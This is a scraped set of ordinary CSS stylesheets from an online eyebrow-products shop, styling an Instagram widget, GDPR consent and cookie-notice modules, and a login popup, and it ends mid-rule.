	margin-left:15%;
}

#backgrounddiv #whitebgdiv #rightpart #cntbtndiv #userdatadiv > img 
{
    border: 1px solid #ccc;
    border-radius: 25px;
    height: 36px;
    width: 36px;
	float:left;
}

#backgrounddiv #whitebgdiv #rightpart #cntbtndiv #userdatadiv > a 
{
   margin-left:10px;
   font-size:23px;
}

#backgrounddiv #whitebgdiv #rightpart #cntbtndiv #userdatadiv > a:hover 
{
   text-decoration:none;
}

#backgrounddiv #whitebgdiv #rightpart ul.prditem li {
  border: 1px solid #e2e2e2;
  display: inline-table;
  height: 142px;
  margin-bottom: 15px;
  margin-right: 2%;
  margin-top:0;
  padding:0;
  width: 31% !important;
}

#backgrounddiv #whitebgdiv #rightpart ul.prditem li:nth-child(3n) {
  margin-right: 0;
}

#backgrounddiv #whitebgdiv #rightpart ul.prditem li a.prdblocka > img {
    border-bottom: 1px solid #e2e2e2;
    width: 100%;
	float:left;
}

#backgrounddiv #whitebgdiv #rightpart ul.prditem li a.prdblocka > span {
    float: left;
    font-size: 11px;
    height: 30px;
    overflow: hidden;
    padding: 5px;
    width: calc(100% - 10px);
}

#backgrounddiv #whitebgdiv #rightpart ul.prditem li div { display:none; }

#backgrounddiv #whitebgdiv #rightpart ul.prditem li:hover 
{ 
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  box-shadow: 4px 7px 15px 0 rgba(0, 0, 0, 0.23); 
}

#backgrounddiv #whitebgdiv #rightpart ul.prditem li:hover a span {
    color: #000 !important;
}

@media only screen and (max-width: 1060px) {
	
#backgrounddiv #whitebgdiv { width:550px; display:table; }

#backgrounddiv #whitebgdiv #leftpart { width:100%; }

#backgrounddiv #whitebgdiv #rightpart { width:calc(100% - 20px); margin-top:15px; }	
	
#backgrounddiv #whitebgdiv #rightpart ul li { padding: 7px 17px; width: calc(100% - 36px); }

#backgrounddiv #whitebgdiv #prevbtndiv,
#backgrounddiv #whitebgdiv #nextbtndiv { top: 260px; }

}

@media only screen and (max-width: 680px)
{
.instagrampro-view #mainimgdiv .hoverp #innerdiv > #imagelikes { margin-left:10px; }
.instagrampro-view #mainimgdiv .hoverp #innerdiv > #imagecomments { margin-right:10px; }	
}

@media only screen and (max-width: 640px) 
{
#backgrounddiv #whitebgdiv #prevbtndiv { left: -7px; z-index:9999; }
#backgrounddiv #whitebgdiv #nextbtndiv { right: -18px; z-index:9999; }
#backgrounddiv #whitebgdiv { max-width: 90%; }
#backgrounddiv #whitebgdiv #leftpart #titletext { display:none; }
}

@media only screen and (max-width: 480px)
{
.instagrampro-view #mainimgdiv .hoverp #innerdiv > span { padding-top:15%; }
.instagrampro-view #mainimgdiv .hoverp #innerdiv > #imagelikes { margin-left:35%; }
.instagrampro-view #mainimgdiv .hoverp #innerdiv > #imagecomments { float:left; margin-left:35%; }
}

@media only screen and (max-width:400px) 
{
#backgrounddiv #whitebgdiv #prevbtndiv, 
#backgrounddiv #whitebgdiv #nextbtndiv { top: 150px; }
}

@media only screen and (max-width: 360px)
{
.instagrampro-view #mainimgdiv .hoverp #innerdiv > span { padding-top:10%; }
}

--- FILE ---
content_type: text/css
request_url: https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/Plumrocket_GDPR/css/prgdpr.css
body_size: 2945
content:
/**
 * Plumrocket Inc.
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the End-user License Agreement
 * that is available through the world-wide-web at this URL:
 * http://wiki.plumrocket.net/wiki/EULA
 * If you are unable to obtain it through the world-wide-web, please
 * send an email to support@plumrocket.com so we can send you a copy immediately.
 *
 * @package     Plumrocket_GDPR
 * @copyright   Copyright (c) 2018 Plumrocket Inc. (http://www.plumrocket.com)
 * @license     http://wiki.plumrocket.net/wiki/EULA  End-user License Agreement
 */

.prgdpr__list {
  list-style: none;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: space-between;
  -ms-flex-align: space-between;
  align-items: space-between;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  text-align: center;
  margin: 0 -15px;
  padding: 10px;
}

.prgdpr__item {
  width: calc(100% / 12 * 4 - 30px);
  min-width: 240px;
  margin: 0 15px;
  margin-top: 50px;
  padding: 15px 10px;
  box-sizing: border-box;
  position: relative;
  z-index: 2;
}

.prgdpr__item a:before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  border: 1px solid #3399cc;
  border-radius: 4px;
  width: 100%;
  height: 100%;
  opacity: 0;
  transition: .2s;
  box-shadow: 0 12px 5px -9px #00000021;
}

.prgdpr__item:hover a::before {
  opacity: 1;
}

.prgdpr__link {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  text-decoration: none;
  color: inherit;
}

.prgdpr__link:hover,
.prgdpr__link:visited {
  text-decoration: none;
  color: inherit;
}

.prgdpr__icon {
  margin: 0 auto;
}

.prgdpr__name {
  margin-top: 15px;
}

.prgdpr__item .prgdpr__name {
  font-size: 16px;
  min-height: 42px;
}

.prgdpr__text {
  margin-top: 15px;
  font-size: 12px;
  text-align: center;
}

.prgdpr__footer {
  margin-top: 30px;
}

.prgdpr__address {
  margin-top: 20px;
}

.prgdpr__faq {
  margin-top: 35px;
}

.prgdpr__transition,
.prgdpr-accordion__descr,
.prgdpr-accordion .prgdpr-accordion__item .prgdpr-accordion__btn:before,
.prgdpr-accordion .prgdpr-accordion__item .prgdpr-accordion__btn:after {
  -webkit-transition: opacity 0.5s ease;
  transition: opacity 0.5s ease;
}

.prgdpr-accordion .prgdpr-accordion__item .prgdpr-accordion__btn:before,
.prgdpr-accordion .prgdpr-accordion__item .prgdpr-accordion__btn:after {
  transition: all .25s;
}

.prgdpr__no-select,
.prgdpr-accordion__name {
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.prgdpr-accordion__name {
  font-size: 14px;
  line-height: 18px;
  font-weight: 600;
  letter-spacing: 1px;
  display: block;
  margin: 0;
  cursor: pointer;
  color: #3399cc;
  background-color: rgba(51, 153, 204, 0.1);
  padding-left: 5px;
  padding-right: 25px;
  padding-bottom: 6px;
  padding-top: 6px;
}

.prgdpr-accordion__descr {
  font-size: 13px;
  line-height: 19px;
  letter-spacing: 1px;
  position: relative;
  overflow: hidden;
  max-height: 800px;
  opacity: 1;
  z-index: 2;
  margin-left: 15px;
}

.prgdpr-accordion__descr p:first-child {
  margin-top: 0.5rem;
}

.prgdpr-accordion {
  list-style: none;
  padding: 0;
  margin: 0;
  margin-top: 20px;
}

.prgdpr-accordion .prgdpr-accordion__item {
  position: relative;
  margin: 0;
  padding: 0;
  border-top: 1px solid #c7c7c7;
}

.prgdpr-accordion .prgdpr-accordion__item:last-of-type {
  border-bottom: 1px solid #c7c7c7;
}

.prgdpr-accordion .prgdpr-accordion__item .prgdpr-accordion__btn {
  position: absolute;
  right: 15px;
  top: 9px;
}

.prgdpr-accordion .prgdpr-accordion__item .prgdpr-accordion__btn:before,
.prgdpr-accordion .prgdpr-accordion__item .prgdpr-accordion__btn:after {
  content: "";
  position: absolute;
  background-color: #3399cc;
  width: 3px;
  height: 9px;
}

.prgdpr-accordion .prgdpr-accordion__item .prgdpr-accordion__btn:before {
  -webkit-transform: translate(-2px, 0) rotate(45deg);
  transform: translate(-2px, 0) rotate(45deg);
}

.prgdpr-accordion .prgdpr-accordion__item .prgdpr-accordion__btn:after {
  -webkit-transform: translate(2px, 0) rotate(-45deg);
  transform: translate(2px, 0) rotate(-45deg);
}

.prgdpr-accordion .prgdpr-accordion__item input.prgdpr-accordion__toggle[type=checkbox] {
  position: absolute;
  cursor: pointer;
  width: 100%;
  height: 100%;
  z-index: 1;
  opacity: 0;
}

.prgdpr-accordion .prgdpr-accordion__item input.prgdpr-accordion__toggle[type=checkbox]:checked~.prgdpr-accordion__name {
  color: inherit;
  background: none;
}

.prgdpr-accordion .prgdpr-accordion__item input.prgdpr-accordion__toggle[type=checkbox]:checked~.prgdpr-accordion__descr {
  margin: 0;
  max-height: 0;
  opacity: 0;
  margin-left: 15px;
  transition: .35s;
}

.prgdpr-accordion .prgdpr-accordion__item input.prgdpr-accordion__toggle[type=checkbox]~.prgdpr-accordion__descr {
  transition: .35s;
  max-height: auto;
  height: auto;
}

.prgdpr-accordion .prgdpr-accordion__item input.prgdpr-accordion__toggle[type=checkbox]:checked~i:before {
  -webkit-transform: translate(2px, 0) rotate(45deg);
  transform: translate(2px, 0) rotate(45deg);
}

.prgdpr-accordion .prgdpr-accordion__item input.prgdpr-accordion__toggle[type=checkbox]:checked~i:after {
  -webkit-transform: translate(-2px, 0) rotate(-45deg);
  transform: translate(-2px, 0) rotate(-45deg);
}

.prgdpr__toolbar {
  display: flex;
  justify-content: space-between;
}

.prgdpr__password-wrap {
  padding-top: 20px;
  position: relative;
}

.prgdpr__label {
  position: absolute;
  top: 0;
  left: 0;
  transform: translateY(26px);
  padding-left: 10px;
  z-index: 10;
  transition: all .25s;
  will-change: font-size;
}

.prgdpr__label--active {
  transform: translateY(0);
  color: #006bb4;
  font-size: 1.2rem;
  padding: 0;
}

.forgot {
  display: block;
  margin-top: 6px;
  font-size: 11px;
}

.prgdpr-consent-content-actions {
  text-align: right;
}

.modal-inner-wrap {
  max-width: 850px;
}

.prgdpr-consent-popup-modal .modal-footer,
.prgdpr-consent-notifys-modal .modal-footer,
.prgdpr-consent-checkbox-modal .modal-footer {
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
}

.prgdpr-consent-popup-modal .modal-footer .action,
.prgdpr-consent-notifys-modal .modal-footer .action,
.prgdpr-consent-checkbox-modal .modal-footer .action {
  margin: 5px;
  width: 200px;
  min-width: 150px;
}

.ie11 ._inner-scroll.modal-popup .modal-inner-wrap,
.ie10 ._inner-scroll.modal-popup .modal-inner-wrap,
.ie9 ._inner-scroll.modal-popup .modal-inner-wrap {
  max-height: 90%;
  -ms-overflow-y: scroll;
}

.prgdpr-account-modal .modal-inner-wrap {
  width: 462px;
}

.prgdpr-account-modal .modal-footer .action.primary {
  margin-left: 10px;
}

.prgdpr-account-modal .modal-footer .action.primary.delete {
  background-color: #c60909;
  border-color: #c60909;
}

.prgdpr-account-modal .modal-footer .action.primary.delete:hover {
  background-color: #CC4A2E;
  border-color: #CC4A2E;
}

.deleted-modal .modal-inner-wrap {
  width: 600px;
}

.deleted-modal h2 {
  font-weight: 700;
  color: red;
}

.deleted-modal hr {
  margin-top: 5px;
}

.deleted-modal .prgdpr-info-title {
  margin-top: 20px;
  display: inline-block;
}

.prgdpr__btns .submit.primary.delete {
  background-color: #c60909;
  border-color: #c60909;
}

.prgdpr__btns .submit.primary.delete:hover {
  background-color: #CC4A2E;
  /*border-color: #CC4A2E;*/
}

.prgdpr__actions-toolbar {
  margin-top: 50px;
}

#notice-cookie-block {
  background: rgba(0, 33, 68, 0.89);
  color: #e6e6e6;
  font-size: 11px;
  position: fixed;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 10px;
  z-index: 200;
  overflow-y: scroll;
}

.prgdpr-notice__content {
  background: none;
  padding: 0;
  width: 100%;
  max-width: 1024px;
  display: flex;
  justify-content: space-between;
  align-items: center;
  line-height: 1.4em;
  margin: 0 auto;
}

.prgdpr-notice__actions.actions {
  padding: 0;
  padding-left: 10px;
  white-space: nowrap;
}

#prgdpr-consentcheckboxes-container {
  margin-top: 7px;
}

@media (min-width: 768px),
print {
  .prgdpr__toolbar.actions-toolbar::before,
  .prgdpr__toolbar.actions-toolbar::after {
    display: none;
  }
  .form-edit-account .fieldset.prgdpr__fieldset {
    width: 55%;
  }
}

@media (max-width: 1086px) {
  .prgdpr__item {
    width: calc(100% / 12 * 6 - 30px);
  }
}

@media (max-width: 767px) {
  .prgdpr__btns .submit {
    max-width: 300px;
    width: 100%;
  }
}

@media (max-width: 579px) {
  .prgdpr-notice__content {
    flex-wrap: wrap;
    justify-content: center;
    font-size: 10px;
  }
  .prgdpr-notice__actions.actions {
    margin-top: 10px;
  }
  .prgdpr-notice__actions .prgdpr-notice__button {
    padding: 7px 70px;
    margin-bottom: 5px;
  }
}

@media (max-width: 570px) {
  .deleted-modal h2 {
    font-size: 22px;
  }
}

@media (min-width: 420px) {
  .prgdpr__fieldset {
    max-width: 400px;
  }
}

@media (max-width: 344px) {
  .prgdpr__toolbar {
    display: flex;
    flex-direction: column;
  }
  .prgdpr__btns button {
    width: 100%;
  }
}

@media (max-width: 796px) {
  .prgdpr__item {
    margin: 0 5px;
    width: calc(100% / 12 * 6 - 10px);
  }
}

@media (max-width: 605px) {
  .prgdpr__list {
    margin: 0;
  }
  .prgdpr__item {
    width: calc(100% *12 / 1 - 50px);
    max-width: 350px;
    margin: 0;
    margin: auto;
  }
}

@media (max-width: 767px) {
  .prgdpr__item:hover {
    outline: none;
  }
}

/* Porto Theme */
body.prgdpr-smartwave #prgdpr-export-modal .form,
body.prgdpr-smartwave-porto_rtl #prgdpr-export-modal .form {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.prgdpr-smartwave #prgdpr_porto_newsletter_popup {
  text-align: left;
  padding-bottom: 12px;
}

.prgdpr-smartwave #prgdpr_porto_newsletter_popup label {
  font-size: 11px;
  vertical-align: middle;
}

.prgdpr-smartwave #newsletter_popup .subscribe-bottom {
  text-align: left;
  bottom: 0px;
}

.prgdpr-smartwave #newsletter_popup .block-content {
  position: relative;
}

.prgdpr-smartwave #newsletter_popup #newsletter-popup {
  margin-bottom: 10px;
}

.prgdpr-smartwave #newsletter_popup .actions {
  margin-top: 10px;
}

.prgdpr-smartwave .block.newsletter .form.subscribe {
  display: flex;
  flex-wrap: wrap;
}

.prgdpr-smartwave .block.newsletter .form.subscribe #prgdpr_porto_footer_newsletter {
  order: 2;
}

.prgdpr-smartwave .block.newsletter .form.subscribe .actions {
  order: 1;
}

.prgdpr-smartwave .footer-middle .block.newsletter label {
  display: inline-block;
  margin: 0;
}

.prgdpr-smartwave .footer-middle .block.newsletter .prgdpr-consent-checkbox {
  display: flex;
  align-items: center;
  margin-top: 7px;
  flex-wrap: wrap;
}
.prgdpr-smartwave .footer-middle .block.newsletter .prgdpr-consent-checkbox div.mage-error{
  width: 100%;
}
.prgdpr-smartwave .footer-middle .prgdpr-consent-checkboxes-block {
  margin-top: 10px;
}

.prgdpr-smartwave .footer-middle .prgdpr-consent-checkboxes-block input {
  height: auto;
}

.prgdpr-smartwave .prgdpr-consent-popup-modal .modal-footer,
.prgdpr-smartwave .prgdpr-consent-notifys-modal .modal-footer,
.prgdpr-smartwave .prgdpr-consent-checkbox-modal .modal-footer {
  align-items: center;
}

.prgdpr-smartwave.prgdpr-account-delete .prgdpr__secondary-btn,
.prgdpr-smartwave.prgdpr-account-export .prgdpr__secondary-btn {
  margin-top: 3px;
}

.prgdpr-smartwave #prgdpr-delete-modal form {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.prgdpr-smartwave .form-newsletter-manage .fieldset>.field.choice {
  margin-bottom: 0;
}

.prgdpr-smartwave .prgdpr-consent-checkbox label {
  font-size: 1.4rem;
}

/* Porto Theme END*/

/* Ultimo Theme */
body.prgdpr-infortis .subscribe .prgdpr-consent-checkbox {
  display: flex;
  align-items: center;
}

body.prgdpr-infortis .fieldset>.field.prgdpr__password-wrap:not(.choice)>.label {
  width: auto;
  padding: 0;
  padding-left: 10px;
}

body.prgdpr-infortis #prgdpr-deleted-modal h2 {
  padding-top: 10px;
}

.prgdpr-infortis-base .block.newsletter .form.subscribe {
  display: flex;
  flex-wrap: wrap;
}

.prgdpr-infortis-base .block.newsletter .form.subscribe #prgdpr_newsletter_checkbox {
  order: 2;
  width: 100%;
}

.prgdpr-infortis-base .block.newsletter .form.subscribe .actions {
  order: 1;
}

.prgdpr-infortis-base .footer-primary-bottom .block.newsletter label {
  display: inline-block;
  margin: 0;
}

.prgdpr-infortis-base .footer-primary-bottom .block.newsletter .prgdpr-consent-checkbox {
  display: flex;
  align-items: center;
  margin-top: 7px;
  flex-wrap: wrap;
}

.prgdpr-infortis-base .footer-primary-bottom .block.newsletter .prgdpr-consent-checkbox .mage-error{
  width: 100%;
}

.prgdpr-infortis-base .footer-primary-bottom .prgdpr-consent-checkboxes-block {
  margin-top: 10px;
}

.prgdpr-infortis-base .footer-primary-bottom .prgdpr-consent-checkboxes-block input {
  height: auto;
}

.prgdpr-infortis-base .block.newsletter .actions {
  width: auto;
}

@media screen and (min-width: 768px) {
  .prgdpr-infortis-base .block.newsletter {
    width: auto;
    max-width: 330px;
  }

  .prgdpr-infortis-base .form-create-account .prgdpr-consent-checkboxes-block,
  .prgdpr-infortis-base .form-newsletter-manage .prgdpr-consent-checkboxes-block {
    margin-left: 25.8%;
  }

  .prgdpr-infortis-base .prgdpr-account-modal .fieldset>.field:not(.choice)>.label {
    padding: 0 0 0 10px;
    width: auto;
  }

  .prgdpr-infortis-base .form-newsletter-manage .fieldset>.field.choice {
    margin-bottom: 0;
  }

}

@media only screen and (max-width: 767px) {
  .prgdpr-infortis-base .footer-container .footer-primary-bottom .item.newsletter-wrapper {
    display: block;
  }

  .prgdpr-infortis-base .block.newsletter .newsletter {
    flex-grow: 1;
  }
}
/* Ultimo Theme  END*/


--- FILE ---
content_type: text/css
request_url: https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/Plumrocket_Popuplogin/css/popuplogin.css
body_size: 3895
content:
#prpl-modal-popup.prpl-modal-popup .modal-inner-wrap {
  width: 380px;
  margin: 10% auto;
  height: auto;
}

/*=== wrapper ===*/
#prpl-modal-popup {
  padding: 0 15px 30px 15px;
  width: 100%;
  left: 0;
  top: 0;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  pointer-events: auto;
}

#prpl-modal-inner-wrap {
  max-width: 380px;
  height: auto;
  border-radius: 4px;
  margin: 7% auto 0 auto;
  background-color: #ffffff;
  position: relative;
  overflow: visible;
}

#prpl-modal-inner-wrap * {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

#prpl-modal-popup input[type="text"]::-moz-placeholder,
#prpl-modal-popup input[type="password"]::-moz-placeholder,
#prpl-modal-popup input[type="url"]::-moz-placeholder,
#prpl-modal-popup input[type="tel"]::-moz-placeholder,
#prpl-modal-popup input[type="search"]::-moz-placeholder,
#prpl-modal-popup input[type="number"]::-moz-placeholder,
#prpl-modal-popup input[type="datetime"]::-moz-placeholder,
#prpl-modal-popup input[type="email"]::-moz-placeholder {
  color: #000000;
}


/*=== form ===*/

/* header */
#prpl-modal-inner-wrap .modal-header {
  padding: 30px 0 10px 0;
  text-align: center;
  width: 240px;
  border-bottom: 1px solid #c9c9c9;
  margin: 0 auto 20px auto;
}

  #prpl-modal-inner-wrap .modal-header img {
      display: inline-block;
  }

  #prpl-modal-inner-wrap .action-close {
      padding: 5px;
      line-height: normal;
      margin: 10px 0 0 0;
      right: 10px;
      top: 0;
      position: absolute;
      z-index: 100;
  }


/* content */
#prpl-modal-inner-wrap .modal-content {
  padding: 0 0 20px 0;
  max-width: 258px;
  width: 100%;
  margin: 0 auto 15px auto;
}

  #prpl-modal-inner-wrap .modal-content h2 {
      margin: 0 0 15px 0;
      font-size: 22px;
      line-height: 25px;
  }

  #prpl-modal-inner-wrap .modal-content div.mage-error {
      font-size: 11px;
      margin-top: 3px;
  }

  #prpl-modal-inner-wrap .modal-content a {
      color: #2f4c81;
      text-decoration: underline
  }

  #prpl-modal-inner-wrap .modal-content a:hover {
      text-decoration: none;
      cursor: pointer;
  }

  #prpl-modal-inner-wrap .modal-content a.action {
      margin-top: 7px;
      display: inline-block;
  }

  #prpl-modal-inner-wrap .modal-content .fieldset {
      margin-bottom: 5px;
  }

  #prpl-modal-inner-wrap .modal-content .field {
      margin: 0 0 12px 0;
  }

  #prpl-modal-inner-wrap .modal-content .field label,
  #prpl-modal-inner-wrap .modal-content .field .label {
      display: none;
  }

  
  #prpl-modal-inner-wrap .modal-content .field .choice label {
      display: inline-block;
      font-size: 12px;
      vertical-align: top;
  }

  #prpl-modal-inner-wrap .modal-content .field input[type="text"],
  #prpl-modal-inner-wrap .modal-content .field input[type="password"],
  #prpl-modal-inner-wrap .modal-content .field input[type="url"],
  #prpl-modal-inner-wrap .modal-content .field input[type="tel"],
  #prpl-modal-inner-wrap .modal-content .field input[type="search"],
  #prpl-modal-inner-wrap .modal-content .field input[type="number"],
  #prpl-modal-inner-wrap .modal-content .field input[type="datetime"],
  #prpl-modal-inner-wrap .modal-content .field input[type="email"] {
      height: 38px;
      line-height: 38px;
      border: 1px solid #b2b2b2;
      border-radius: 4px;
      -webkit-box-shadow: inset 0 2px 4px 0 #ebebeb;
      box-shadow: inset 0 2px 4px 0 #ebebeb;
      padding: 0 9px;
      width: 100%;
  }

  #prpl-modal-inner-wrap .modal-content .field .control {
      position: relative;
      width: 100%;
  }

  #prpl-modal-inner-wrap .modal-content .fieldset.login .field.email .control:before,
  #prpl-modal-inner-wrap .modal-content .fieldset.login .field.password .control:before {
      background-image: url("../images/1455552331_user_male.svg")!important;
      background-size: cover;
      content: "";
      display: inline-block;
      width: 15px;
      height: 15px;
      position: absolute;
      top: 12px;
      left: 7px;
  }
  #prpl-modal-inner-wrap .modal-content .fieldset.login .field.password .control:before {
      background-image: url("../images/1455551701_103.svg")!important;
      z-index: 3;
  }

  #prpl-modal-inner-wrap .modal-content .fieldset.login .field input[type="email"],
  #prpl-modal-inner-wrap .modal-content .fieldset.login .field input[type="password"] {
      padding: 0 9px 0 27px;
  }

  #prpl-modal-inner-wrap .modal-content .field input[type="text"]:focus,
  #prpl-modal-inner-wrap .modal-content .field input[type="password"]:focus,
  #prpl-modal-inner-wrap .modal-content .field input[type="url"]:focus,
  #prpl-modal-inner-wrap .modal-content .field input[type="tel"]:focus,
  #prpl-modal-inner-wrap .modal-content .field input[type="search"]:focus,
  #prpl-modal-inner-wrap .modal-content .field input[type="number"]:focus,
  #prpl-modal-inner-wrap .modal-content .field input[type="datetime"]:focus,
  #prpl-modal-inner-wrap .modal-content .field input[type="email"]:focus {
      -webkit-box-shadow: none;
      box-shadow: none;
  }

  #prpl-modal-inner-wrap .modal-content .field select {
      border: 1px solid #b2b2b2;
      padding: 0 25px 0 5px;
      height: 38px;
      line-height: 38px;
      color: #000000;
      border-radius: 4px;
      -webkit-box-shadow: inset 0 2px 4px 0 #ebebeb;
      box-shadow: inset 0 2px 4px 0 #ebebeb;
  }

  #prpl-modal-inner-wrap .modal-content .field select:hover,
  #prpl-modal-inner-wrap .modal-content .field select:focus {
      outline: none;
      -webkit-box-shadow: none;
      box-shadow: none;
  }

  #prpl-modal-inner-wrap .actions-toolbar .primary {
      float: none;
      width: 100%;
      margin: 0 0 5px 0;
      padding: 0;
  }

  #prpl-modal-inner-wrap .actions-toolbar button.action {
      margin: 0;
      width: 100%;
      background: #36596f;
      background: -webkit-linear-gradient(top,  #36596f 0%,#263b4c 100%);
      background: -webkit-gradient(linear,  left top, left bottom,  from(#36596f),to(#263b4c));
      background: -o-linear-gradient(top,  #36596f 0%,#263b4c 100%);
      background: linear-gradient(to bottom,  #36596f 0%,#263b4c 100%);
      filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#36596f', endColorstr='#263b4c',GradientType=0 );
      border: 1px solid #11110f;
      -webkit-box-shadow: inset 0 1px 0 0 #558cb5;
      box-shadow: inset 0 1px 0 0 #558cb5;
      color: #ffffff;
      text-shadow: 0 1px 1px #000;
      font-family: "Open Sans", Arial, sans-serif;
      font-size: 14px;
      height: 37px;
      line-height: 36px;
      padding: 0;
      border-radius: 6px;
      text-align: center;
      -webkit-transition: all 0.5s;
      -o-transition: all 0.5s;
      transition: all 0.5s;
  }

  #prpl-modal-inner-wrap .actions-toolbar button.action:hover {
      opacity: 0.9;
  }

  #prpl-modal-inner-wrap .actions-toolbar .prpl-f-password {
      font-size: 11px;
      text-align: center;
      width: 100%;
  }

  #prpl-modal-inner-wrap .actions-toolbar .prpl-f-password a.action {
      margin-top: 7px;
      text-decoration: underline;
  }

  #prpl-modal-inner-wrap .actions-toolbar .prpl-f-password a.action:hover {
      text-decoration: none;
  }

  #prpl-modal-inner-wrap .actions-toolbar .prpl-cr-account {
      text-align: center;
      width: 100%;
      border-top: 1px solid #E8E8E8;
      margin-top: 20px;
      padding-top: 15px;
  }

  #prpl-modal-inner-wrap .actions-toolbar .prpl-cr-account a {
      background-image: url("../images/1455552331_user_male_blue.svg")!important;
      background-size: 20px;
      background-repeat: no-repeat;
      padding-left: 22px;
      margin-top: 3px;
      width: auto;
  }
  
  #prpl-modal-inner-wrap ._block-content-loading{
      position: static;
  }

  #prpl-modal-inner-wrap .loading-mask{
      background: rgba(230, 230, 230, 0.6);
  }

  #prpl-modal-inner-wrap .loader{
      width: 55px;
      height: 55px;
      position: absolute;
      top: 50%;
      left: 50%;
      margin-top: -26px;
      margin-left: -26px;
  }

  #prpl-modal-inner-wrap .loader:before{
      content: "";
      width: 45px;
      height: 45px;
      border: 4px solid #fff;
      display: inline-block;
      border-radius: 50%;
      border-top-color: #888888;
      vertical-align: middle;
      -webkit-animation: spin .8s linear infinite;
      animation: spin .8s linear infinite;
  }

  #prpl-modal-inner-wrap .loading-mask img{
      display: none;
  }


/* social login */
#prpl-modal-inner-wrap #socialLoginButtons .pslogin-spacer table td {
  vertical-align: middle;
  padding: 5px 0;
}

#prpl-modal-inner-wrap #socialLoginButtons .pslogin-block {
  margin: 0;
}

#prpl-modal-inner-wrap #socialLoginButtons .pslogin-buttons ul {
  margin-bottom: 0;
}

#prpl-modal-inner-wrap #socialLoginButtons .pslogin-buttons li {
  width: 100%;
  height: auto;
}

#prpl-modal-inner-wrap .pslogin-buttons .pslogin-button-auto {
  width: 100%;
  position: relative;
  border-radius: 6px;
  padding-left: 37px;
  -webkit-box-shadow: inset 0 1px 0 0 rgba(255,255,255,0.5);
  box-shadow: inset 0 1px 0 0 rgba(255,255,255,0.5);
  border: 1px solid rgba(0,0,0,0.1);
  overflow: hidden;
}

#prpl-modal-inner-wrap .pslogin-buttons .pslogin-button-icon {
  position: absolute;
  background-color: inherit;
  top: 3px;
  left: 2px;
  height: 32px;
  line-height: 36px;
  border-radius: 4px 0 0 4px;
}

#prpl-modal-inner-wrap .pslogin-buttons-show-short .pslogin-button-icon {
  top: 2px;
  left: 1px;
}

#prpl-modal-inner-wrap .pslogin-buttons .pslogin-button-text {
  display: block;
  width: 100%;
  font-size: 13px;
  height: 37px;
  line-height: 36px;
  padding-right: 1px;
}

.pslogin-block .pslogin-buttons .facebook .pslogin-button-icon {
  background-position: -1px 1px
}

.pslogin-block .pslogin-buttons ul li.facebook .pslogin-button-text,
.pslogin-block .pslogin-buttons ul li.google .pslogin-button-text {
 background-color: transparent;
}

.pslogin-block .pslogin-buttons .facebook .pslogin-button-auto {
  background-color: #4267B2!important;
}

#socialLoginButtons .pslogin-button.google .pslogin-button-icon::before {
  top: -3px;
  right: -2px;
  bottom: -3px;
  left: -2px;
  -webkit-box-shadow: inset 0 0 0 5px white;
          box-shadow: inset 0 0 0 5px white;
}

#prpl-modal-inner-wrap .pslogin-buttons-show-short ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

#prpl-modal-inner-wrap #socialLoginButtons .pslogin-buttons.pslogin-buttons-show-short li {
  width: 37px;
  height: 37px;
}

#prpl-modal-inner-wrap .pslogin-buttons-show-short .pslogin-button-link {
  display: block;
  width: 100%;
  height: 37px;
}

#prpl-modal-inner-wrap .pslogin-buttons-show-short .pslogin-button-auto {
  width: 37px;
  height: 37px;
  padding: 0 !important;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

#prpl-modal-inner-wrap .pslogin-buttons-show-short .pslogin-button-text {
  display: none;
}

/* footer */
#prpl-modal-inner-wrap .actions-toolbar .secondary {
  width: 100%;
}

#prpl-modal-popup .actions-toolbar > .secondary .action.back {
  display: inline-block;
  font-size: 12px;
  text-decoration: underline;
}

#prpl-modal-popup .actions-toolbar > .secondary .action.back:hover {
  text-decoration: none;
}

#prpl-modal-popup.prpl-modal-scroll {
  overflow: auto;
}

/* ---------- Glamour Gray ---------- */
.glamourGrey #prpl-modal-inner-wrap{
  background: #000;
  background: rgba(0, 0, 0, 0.7);
  border-radius: 0;
  color: #fff;
}
.glamourGrey #prpl-modal-inner-wrap .modal-header img {
  background: #fff;
  padding: 6px;
  border-radius: 6px;
}
.glamourGrey #prpl-modal-inner-wrap .modal-header{
  border-bottom: 1px solid #5a5a5c;
}
.glamourGrey #prpl-modal-inner-wrap .modal-content .field input[type="text"],
.glamourGrey #prpl-modal-inner-wrap .modal-content .field input[type="password"],
.glamourGrey #prpl-modal-inner-wrap .modal-content .field input[type="url"],
.glamourGrey #prpl-modal-inner-wrap .modal-content .field input[type="tel"],
.glamourGrey #prpl-modal-inner-wrap .modal-content .field input[type="search"],
.glamourGrey #prpl-modal-inner-wrap .modal-content .field input[type="number"],
.glamourGrey #prpl-modal-inner-wrap .modal-content .field input[type="datetime"],
.glamourGrey #prpl-modal-inner-wrap .modal-content .field input[type="email"]{
  border-radius: 0;
}
.glamourGrey #prpl-modal-inner-wrap .actions-toolbar button.action{
  background: #fba328;
  background: -webkit-linear-gradient(top,  #fba328 0%,#b5751e 100%);
  background: -webkit-gradient(linear,  left top, left bottom,  from(#fba328),to(#b5751e));
  background: -o-linear-gradient(top,  #fba328 0%,#b5751e 100%);
